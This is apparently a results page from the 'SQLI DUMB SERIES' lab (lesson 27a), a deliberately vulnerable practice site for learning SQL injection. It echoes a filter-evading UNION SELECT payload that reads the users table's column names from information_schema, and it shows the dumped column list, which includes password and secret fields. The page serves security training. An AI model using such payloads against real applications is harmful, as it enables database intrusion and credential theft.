 Welcome Dhakkan
Your Login
name:id,login,password,email,secret,activation_code,activated,reset_code,admin,user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,p
Your Password:3
SQLI DUMB SERIES-27a
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0"�uniOn�sElect�1,group_concat(column_name),3�from�information_schema.columns�where�table_name='users'�&&�"1"="1